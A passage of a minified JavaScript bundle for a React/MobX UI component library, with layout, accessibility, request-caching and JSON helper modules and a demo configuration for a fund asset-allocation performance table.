e=this.props.children;return u.default.createElement(l.Breakpoint,o({},this.props),e)},t=i([s.observer],t)}(c.ComponentBase);t.Breakpoint=f,t.default=c.InjectedStyledComponent(f,p.BREAKPOINT_CATEGORY_KEY,p.BREAKPOINT_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BREAKPOINT_CATEGORY_KEY="base",t.BREAKPOINT_COMPONENT_KEY="breakpoint"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=i(n(295)),l=n(69),p=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.children;return a.default.createElement(c.default,{className:t},n)},t=o([u.observer],t)}(s.ComponentBase);t.NoDataPlaceholder=p,t.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(69),o=n(2);t.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(3),s=n(16),c=n(41),l=n(5),p=n(44),f=n(29),d=n(7),y=n(56),h=n(57),g=n(297),v=n(299),m=n(300),b=n(0),O=n(301),_=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=m.APPLICATION_CATEGORY_KEY,n.componentKey=m.APPLICATION_COMPONENT_KEY,c.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props,t=e.configuration,n=void 0===t?{}:t,r=e.appKey;return u.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,n=void 0===t?function(e,t){return e}:t,r=e.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,n=e.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?u.utils.object.deepMergeObjects(h.assets,r):h.assets,y.AssetContextValue(r,t,n)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityContextValue",{get:function(){var e=this.props.accessibilityText;return{accessibilityText:void 0===e?function(e,t){return e}:e}},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,n=void 0===t?{}:t,r=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(g.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(O.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(c.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=_,t.default=d.InjectedStyledComponent(_,m.APPLICATION_CATEGORY_KEY,m.APPLICATION_COMPONENT_KEY)},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(5),s=n(7),c=n(298);t.AccessibilityContext=a.createContext({accessibilityText:function(e,t){return e}});var l=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.ACCESSIBILITY_CATEGORY_KEY,t.componentKey=c.ACCESSIBILITY_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var e=this.props,t=e.children,n=e.defaultValue,r=void 0===n?"":n;return"string"===typeof t&&this.context&&this.context.accessibilityText?this.context.accessibilityText(t,r):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=t.AccessibilityContext,n=o([u.observer],n)}(s.ComponentBase);t.Accessibility=l,t.default=s.InjectedStyledComponent(l,c.ACCESSIBILITY_CATEGORY_KEY,c.ACCESSIBILITY_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ACCESSIBILITY_CATEGORY_KEY="base",t.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(16),a=n(3);t.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)})},function(e,t,n){"use strict";(function(e){var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),a=n(303);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var u=e.ksys_requests_inflight,s=e.ksys_requests_completed,c=function(){function e(e,t,n){void 0===n&&(n=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=n}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return r(this,void 0,void 0,function(){var e=this;return o(this,function(t){return[2,new Promise(function(t,n){return r(e,void 0,void 0,function(){var e,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return e=u[this.key],n=s[this.key],!e||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push(function(e){a.response=e.clone(),t(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete u[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),u[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete u[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){return e(a.cleanResponse)}),o.label=4;case 4:t(this.response),o.label=5;case 5:return[2]}})})})]})})},e}();t.CachableRequest=c}).call(this,n(47))},function(e,t,n){var r="undefined"!==typeof JSON?JSON:n(304);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var n=t.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,u="boolean"===typeof t.cycles&&t.cycles,s=t.replacer||function(e,t){return t},c=t.cmp&&(a=t.cmp,function(e){return function(t,n){var r={key:t,value:e[t]},o={key:n,value:e[n]};return a(r,o)}}),l=[];return function e(t,a,p,f){var d=n?"\n"+new Array(f+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(t,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var h=[],g=0;g<p.length;g++){var v=e(p,g,p[g],f+1)||r.stringify(null);h.push(d+n+v)}return"["+h.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(u)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var m=i(p).sort(c&&c(p));for(h=[],g=0;g<m.length;g++){var b=e(p,a=m[g],p[a],f+1);if(b){var O=r.stringify(a)+y+b;h.push(d+n+O)}}return l.splice(l.indexOf(p),1),"{"+h.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in e)t.call(e,r)&&n.push(r);return n}},function(e,t,n){t.parse=n(305),t.stringify=n(306)},function(e,t){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},u=function(e){throw{name:"SyntaxError",message:e,at:n,text:o}},s=function(e){return e&&e!==r&&u("Expected '"+e+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},c=function(){var e,t="";for("-"===r&&(t="-",s("-"));r>="0"&&r<="9";)t+=r,s();if("."===r)for(t+=".";s()&&r>="0"&&r<="9";)t+=r;if("e"===r||"E"===r)for(t+=r,s(),"-"!==r&&"+"!==r||(t+=r,s());r>="0"&&r<="9";)t+=r,s();if(e=+t,isFinite(e))return e;u("Bad number")},l=function(){var e,t,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,t=0;t<4&&(e=parseInt(s(),16),isFinite(e));t+=1)n=16*n+e;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}u("Bad string")},p=function(){for(;r&&r<=" ";)s()},f=function(){var e=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),e;for(;r;){if(e.push(i()),p(),"]"===r)return s("]"),e;s(","),p()}}u("Bad array")},d=function(){var e,t={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),t;for(;r;){if(e=l(),p(),s(":"),Object.hasOwnProperty.call(t,e)&&u('Duplicate key "'+e+'"'),t[e]=i(),p(),"}"===r)return s("}"),t;s(","),p()}}u("Bad object")};i=function(){switch(p(),r){case"{":return d();case"[":return f();case'"':return l();case"-":return c();default:return r>="0"&&r<="9"?c():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}u("Unexpected '"+r+"'")}()}},e.exports=function(e,t){var a;return o=e,n=0,r=" ",a=i(),p(),r&&u("Syntax error"),"function"===typeof t?function e(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=e(a,o))?a[o]=i:delete a[o]);return t.call(n,r,a)}({"":a},""):a}},function(e,t){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function u(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=a[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}e.exports=function(e,t,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,i){var a,s,c,l,p,f=n,d=i[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof o&&(d=o.call(i,t,d)),typeof d){case"string":return u(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return c=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+f+"]":"["+p.join(",")+"]",n=f,c}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(c=e(s,d))&&p.push(u(s)+(n?": ":":")+c);else for(s in d)Object.prototype.hasOwnProperty.call(d,s)&&(c=e(s,d))&&p.push(u(s)+(n?": ":":")+c);return c=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+f+"}":"{"+p.join(",")+"}",n=f,c}}("",{"":e})}},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(t);var o=n(1),i=n.n(o),a=n(37),u=n.n(a),s=n(3),c=n(5),l=n(10),p=n(9);function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return(d="function"===typeof Symbol&&"symbol"===f(Symbol.iterator)?function(e){return f(e)}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":f(e)})(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==d(t)&&"function"!==typeof t?y(e):t}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}function b(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var O=n(13),_=n(16),E=n.n(_);function I(){var e=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"]);return I=function(){return e},e}var C=s.utils.componentStyle.getCss;function j(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(O.a)(r))(Object(c.observer)(E()(e)(I(),o||"",function(e){var r=e.appStore,o=r&&r.getComponentStyle.apply(r,[t].concat(Object(O.a)(n||[])));return C(o,e)},i||"")))}var M=j("section","app",["wrapper"]);function w(){var e=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"]);return w=function(){return e},e}var P=E()(function(e){var t=e.className,n=void 0===t?"":t,r=e.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(w(),function(e){return e.appStore&&e.appStore.isDebug?"block":"none"}),N=n(78),T=n.n(N),x=n(50),A=n.n(x);function D(){var e=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"]);return D=function(){return e},e}function S(){var e=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]);return S=function(){return e},e}var L=Object(_.keyframes)(S()),R=E()(function(e){var t=e.className,n=void 0===t?"":t;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(D(),L),k=function(){return o.createElement(R,null)};function Y(){var e=b(["\n\t\t","\n\t"]);return Y=function(){return e},e}var z,K,G,H=s.appsManager.SkeletonLoader,U=function(e){var t=e.config,n=e.variables,r=new H(t,void 0===n?[]:n),i=E.a.div(Y(),r.getSkeletonCss());return o.createElement(i,null)},B=n(79),Z=n.n(B),W=n(71),V=n.n(W),Q=j("section","card",["wrapper"]),F=j(Object(c.inject)("appStore","cardStore")(z=Object(c.observer)((G=K=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,n=e.cardStore,r=e.children;if(!n)return null;var o=n.props;return i.a.createElement(Q,{className:t},i.a.createElement(V.a,o,r))}}]),t}(),K.configurationKey="card",K.styleKey="card",z=G))||z)||z,"card"),J=n(24);function X(e,t,n,r,o){var i={};return Object.keys(r).forEach(function(e){i[e]=r[e]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var q,$,ee,te,ne,re,oe,ie=n(76),ae=n.n(ie),ue=j("section","table",["wrapper"]),se=n(77),ce=n.n(se),le=n(0),pe=n(75),fe=j(Object(c.inject)("appStore","tableStore")(q=Object(c.observer)((te=ee=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"getTableComponent",value:function(e){if(Object(pe.isArrayLike)(e)){var t,n=this.props.tableStore;return n&&n.storeContext&&(t=n.storeContext.queryStore),e.map(function(e,n){return i.a.createElement(ae.a,Object.assign({key:n,queryStore:t},e))})}}},{key:"render",value:function(){var e=this.props,t=e.className;return e.tableStore?i.a.createElement(ue,{className:t},this.renderContent):null}},{key:"renderContent",get:function(){var e=this,t=this.props.tableStore;if(t){var n=t.isBreakpointProps,r=t.props;return n(r)?r.map(function(t){var n,r=(n={key:"".concat(t.size,"_").concat(t.modifier)},Object(J.a)(n,t.size,!0),Object(J.a)(n,t.modifier,!0),n);return i.a.createElement(ce.a,r,e.getTableComponent(t.props))}):this.getTableComponent(r)}}}]),t}(),ee.configurationKey="table",ee.styleKey="table",X(($=te).prototype,"renderContent",[le.computed],Object.getOwnPropertyDescriptor($.prototype,"renderContent"),$.prototype),q=$))||q)||q,"table"),de=j(Object(c.inject)("appStore","queryStore")(ne=Object(c.observer)((oe=re=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,n=e.appStore,r=e.queryStore;if(!n||!r)return null;var o=n.isBootstrapped,a=n.skeletonLoader,u=n.skeletonLoaders;if(!o)return a?i.a.createElement(U,{config:a,variables:u&&u.variables}):i.a.createElement(k,null);var s=n.theme,c=n.show,l=n.showPlaceholder,p=n.noDataPlaceholder,f=n.noDataPlaceholderDisclaimer,d=n.libraryComponentsConfiguration,y=(n.appCardProps,n.getTranslateFunction),h=n.culture,g=n.assets,v=n.assetCacheOptions,m=n.assetRegisters;if(!c)return null;var b=f&&i.a.createElement(A.a,f)||p&&i.a.createElement(T.a,null,p),O=y();return i.a.createElement(Z.a,{appKey:n.appKey,theme:s,configuration:d,translate:O,culture:h,assets:g,assetCacheOptions:v,assetRegisters:m},i.a.createElement(P,{appStore:n}),i.a.createElement(M,{className:t},i.a.createElement(F,null,l&&b,!l&&i.a.createElement(fe,null))))}}]),t}(),re.configurationKey="app",re.styleKey="app",ne=oe))||ne)||ne,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var ye=n(32);function he(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ge(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var ve,me,be,Oe,_e,Ee,Ie,Ce,je,Me,we,Pe,Ne,Te,xe,Ae,De,Se,Le,Re,ke=n(12),Ye=n(4),ze=n.n(Ye),Ke=n(8),Ge=(me=X((ve=function(){function e(t){Object(l.a)(this,e),this.storeContext=void 0,this.manifest=void 0,he(this,"isInitialized",me,this),this.storeContext=t,this.manifest=new ye.a}return Object(p.a)(e,[{key:"getQueryValue",value:function(e,t,n){if(e){var r=this.storeContext.queryStore,o={responseContext:t};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(e,n)}}},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=e.props,a=e.queries,u=o&&o.translationHelper,c=r.executionOptions;t&&(c=Object(ke.a)({},c,{responseContext:t}));var l=a?s.query.Query.convertQueryMime(a,c,{translationHelper:u}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),e}()).prototype,"isInitialized",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ve),He={token:"f09e99df-de0c-456c-ac04-ceb6b39a005c",culture:{base:"Default",default:"en-GB"},core:{serviceUrl:"https://api-rel.fundpress.io",skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{}},components:{app:{noDataOptions:{hide:!1,hideRow:!1}},card:{props:{title:"Performance Table"}},table:{dynamicRows:{queryOptionsType:"allocations",options:{allocations:{entityType:"CLSS",code:"asset_allocation_groups",collectionItemValueConditional:{conditions:[{field:"type",value:"asset_allocation"}]}}}},props:{cardListProps:{itemStyle:"justified"},grouping:{id:"asset_allocation",rowStyle:{background:{color:"blue"},color:"white"},getRowsQuery:{queryOptionsType:"allocations",options:{allocations:{entityType:"CLSS",code:"asset_allocation_groups",collectionItemValueConditional:{conditions:[{field:"type",value:"asset_class"},{field:"parent",valueQuery:{queryOptionsType:"response",options:{response:{key:"row.id"}}}}]}}}},childGroup:{id:"asset_class",rowStyle:{background:{color:"red"},color:"white"},getRowsQuery:{queryOptionsType:"allocations",options:{allocations:{entityType:"CLSS",code:"asset_allocation_groups",collectionItemValueConditional:{conditions:[{field:"type",value:"asset"},{field:"parent",valueQuery:{queryOptionsType:"response",options:{response:{key:"row.id"}}}}]}}}},childGroup:{id:"asset"}}},columns:[{id:"label",key:"label",header:"",headCellStyle:{text:{align:"left"}}},{id:"market_value",key:"market_value",header:"market_value",formatType:"number"},{id:"percentage_within_portfolio",key:"percentage_within_portfolio",header:"percentage_within_portfolio",formatType:"percent"},{id:"percentage_within_benchmark",key:"percentage_within_benchmark",header:"percentage_within_benchmark",formatType:"percent"}],placeholder:"-",rows:[{name:"Name 1",ytd:1},{name:"Name 2",ytd:2},{name:"Name 3",ytd:3},{name:"Name 4",ytd:4},{name:"Name 5",ytd:5},{name:"Name 6",ytd:6},{name:"Name 7",ytd:7},{name:"Name 8",ytd:8},{name:"Name 9",ytd:9},{name:"Name 10",ytd:10},{name:"Name 11",ytd:11},{name:"Name 12",ytd:12},{name:"Name 13",ytd:13},{name:"Name 14",ytd:14},{name:"Name 15",ytd:15},{name:"Name 16",ytd:16},{name:"Name 17",ytd:17},{name:"Name 18",ytd:18},{name:"Name 19",ytd:19},{name:"Name 20",ytd:20}],disclaimersProps:{disclaimers:[{text:"This is a disclaimer that we want to make sure only goes 